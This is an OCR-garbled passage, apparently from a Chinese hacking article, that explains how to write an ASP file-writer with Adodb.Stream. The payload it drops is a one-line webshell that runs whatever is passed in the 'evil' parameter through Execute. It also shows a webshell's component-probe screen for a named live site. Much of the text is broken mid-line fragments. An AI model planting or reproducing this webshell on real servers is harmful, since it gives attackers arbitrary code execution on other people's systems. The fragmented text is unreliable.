 时候貌
成功,在
执行命
的几率
多了。说
可是我
没有用
stream
作文件
啊 (lcx
海阳顶端2005以后各个版
明就有单独的 Adodb.
读文件功能,仔细在木马
块找找)。汗,毛泽东同志
自己动手,丰衣足食。还
写一个吧,具有读和写功
用,代码如下:
ASP URL:
生成asp页名称:
set lP=server.createObject("Adodb.Stream")
lP.Open
lP.Type=2
lP.CharSet="gb2312"
lP.writetext request("p")
lP.SaveToFile server.mappath("shit.asp"),2
上传内容:
<%if request("evil")<>"" then
Session("youshang")=request("evil")
end if
if session("youshang")<>"" then
Execute(Session("youshang"))
end if%>
提交
图 9
地址(D) http://kf.56567.com/6.20/bubby.asp?pageName=objOnSrv
• IISSample.ContentRotator (内容轮显组件) | ×
• IISSample.PageCounter | ×
• MSWC.PermissionChecker (权限检测组件) | ×
• Adodb.Connection (ADO 数据对象组件) | √ Version: 2.8;
• SoftArtisans.FileUp (SA-FileUp 文件上传组件) | ×
• SoftArtisans.FileManager (SoftArtisans 文件管理组件) | ×
• LyfUpload.UploadFile (刘云峰的文件上传组件组件) | ×
• Persits.Upload.1 (ASPUpload 文件上传组件) | ×
• W3.Upload (Dimac 文件上传组件) | ×
• JMail.SmtpMail (Dimac JMail 邮件收发组件) | ×
• CDONTS.NewMail (虚拟 SMTP 发信组件) | ×
• Persits.MailSender (ASPemail 发信组件) | ×
• SMTPsvg.Mailer (ASPmail 发信组件) | ×
• DkQmail.Qmail (dkQmail 发信组件) | ×
• Geocel.Mailer (Geocel 发信组件) | ×